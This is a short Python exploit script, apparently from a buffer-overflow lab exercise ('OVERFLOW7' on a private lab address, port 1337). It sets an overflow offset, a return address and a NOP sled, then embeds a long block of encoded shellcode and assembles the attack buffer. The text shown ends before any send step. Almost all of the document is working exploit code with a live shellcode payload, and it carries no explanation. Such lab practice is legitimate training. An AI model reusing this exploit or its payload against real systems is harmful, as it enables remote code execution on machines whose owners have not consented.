 import socket
ip = "10.10.56.141"
port = 1337
prefix = "OVERFLOW7 "
offset = 1306
overflow = "A" * offset
retn = "\xaf\x11\x50\x62"
payload = ("\x2b\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76"
"\x0e\xb5\x44\xcd\x0f\x83\xee\xfc\xe2\xf4\x49\xac\x4f\x0f"
"\xb5\x44\xad\x86\x50\x75\x0d\x6b\x3e\x14\xfd\x84\xe7\x48"
"\x46\x5d\xa1\xcf\xbf\x27\xba\xf3\x87\x29\x84\xbb\x61\x33"
"\xd4\x38\xcf\x23\x95\x85\x02\x02\xb4\x83\x2f\xfd\xe7\x13"
"\x46\x5d\xa5\xcf\x87\x33\x3e\x08\xdc\x77\x56\x0c\xcc\xde"
"\xe4\xcf\x94\x2f\xb4\x97\x46\x46\xad\xa7\xf7\x46\x3e\x70"
"\x46\x0e\x63\x75\x32\xa3\x74\x8b\xc0\x0e\x72\x7c\x2d\x7a"
"\x43\x47\xb0\xf7\x8e\x39\xe9\x7a\x51\x1c\x46\x57\x91\x45"
"\x1e\x69\x3e\x48\x86\x84\xed\x58\xcc\xdc\x3e\x40\x46\x0e"
"\x65\xcd\x89\x2b\x91\x1f\x96\x6e\xec\x1e\x9c\xf0\x55\x1b"
"\x92\x55\x3e\x56\x26\x82\xe8\x2c\xfe\x3d\xb5\x44\xa5\x78"
"\xc6\x76\x92\x5b\xdd\x08\xba\x29\xb2\xbb\x18\xb7\x25\x45"
"\xcd\x0f\x9c\x80\x99\x5f\xdd\x6d\x4d\x64\xb5\xbb\x18\x5f"
"\xe5\x14\x9d\x4f\xe5\x04\x9d\x67\x5f\x4b\x12\xef\x4a\x91"
"\x5a\x65\xb0\x2c\xc7\x1d\x90\x13\xa5\x0d\xb5\x55\x91\x86"
"\x53\x2e\xdd\x59\xe2\x2c\x54\xaa\xc1\x25\x32\xda\x30\x84"
"\xb9\x03\x4a\x0a\xc5\x7a\x59\x2c\x3d\xba\x17\x12\x32\xda"
"\xdd\x27\xa0\x6b\xb5\xcd\x2e\x58\xe2\x13\xfc\xf9\xdf\x56"
"\x94\x59\x57\xb9\xab\xc8\xf1\x60\xf1\x0e\xb4\xc9\x89\x2b"
"\xa5\x82\xcd\x4b\xe1\x14\x9b\x59\xe3\x02\x9b\x41\xe3\x12"
"\x9e\x59\xdd\x3d\x01\x30\x33\xbb\x18\x86\x55\x0a\x9b\x49"
"\x4a\x74\xa5\x07\x32\x59\xad\xf0\x60\xff\x2d\x12\x9f\x4e"
"\xa5\xa9\x20\xf9\x50\xf0\x60\x78\xcb\x73\xbf\xc4\x36\xef"
"\xc0\x41\x76\x48\xa6\x36\xa2\x65\xb5\x17\x32\xda")
padding = "\x90" * 16
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix